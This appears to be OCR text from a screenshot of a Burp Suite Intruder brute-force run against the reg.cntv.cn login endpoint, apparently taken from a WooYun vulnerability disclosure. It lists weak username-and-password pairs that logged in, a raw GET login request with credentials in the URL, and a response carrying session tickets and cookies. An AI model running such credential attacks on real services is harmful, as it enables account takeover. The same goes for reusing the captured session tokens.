 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
936 19751222 19751222 200 452
942 197577 197577 200 452
978 19771227 19771227 200 452
1014 19790811 19790811 200 452
1034 19800105 19800105 200 1259
1044 19801123 19801123 200 452
1062 19810720 19810720 200 1257
1067 19811128 19811128 200 452
1068 19811201 19811201 200 452
1071 1981217 1981217 200 452
1080 198216 198216 200 452
1110 199771 199771 200 452
1235 2323 2323 200 452
1349 313726 313726 200 1255
1370 3202660 3202660 200 1254
1377 321321 321321 200 1251
1548 434000 434000 200 1257
1627 5113 5113 200 452
1637 515151 515151 200 452
1665 520530 520530 200 452
1671 521*!# 521*!# 200 443
1731 555888 555888 200 452
1819 600839 600839 200 452
1993 652452 652452 200 452
2019 660626 660626 200 452
2037 666888 666888 200 452
Result 1349 | Intruder attack 2
Payload 1: 313726
Payload 2: 313726
Status: 200
Length: 1255
Timer: 121
Request Response
Raw Headers Hex
Set-Cookie:
verifycode=eeNmxYkQspbM_2FalDg0k4IMvnns8_3D_23_23k44yqt55ynr5t_23_23rkrye5_23_23kktnnkrn_23_23vwi-qttt
PWC7Kfeztf4GXmxQkvPGqNtaC7S0LWQDJ; Domain=.cntv.cn; Path=/
Set-Cookie: ssoAction=login; Domain=.cntv.cn; Path=/
Set-Cookie: ssoMaxAge=-1; Domain=.cntv.cn; Path=/
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI DSP COR"
CNTV_REG_MSG_ID: Vk1n-gpIAhEAAHEgApMAAAAE
Content-Length: 337
Connection: close
Content-Type: application/javascript;charset=UTF-8
jsonp1447913361580({"errType":"0","errMsg":"成功","ticket":"1XkVZVYkZAqITQBbHRcMSYVv5Fg_3D_23_23k44yqkrtr
wi-qtttntnkn4e-EVPWC7Kfeztf4GXmxQkvPGqNtaC7S0LWQDJ","sso":["http://reg.cntv.cn/sso/setOtherDomainCookie
llback=?&domain=.cctv.com"],"usrid":"313726","user_seq_id":"11500130","timestamp":"2015-11-19 14:11:10"});
? < + > Type a search term
Request Response
Raw Params Headers Hex
GET /login/login.action?callback=jsonp1447913361580&version=2.0&username=198216&password=198216&service=client_transaction&from=http%3A%2F%2Finfo.passport.cntv.cn%2Fwyznt%2Fwyznt.jsp&remuser= HTTP/1.1
Accept: */*
Referer: http://info.passport.cntv.cn/wyznt/wyznt.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)
Accept-Encoding: gzip, deflate
Host: reg.cntv.cn
Connection: close
? < + > Type a search term
www.wooyun.org
3978 of 7511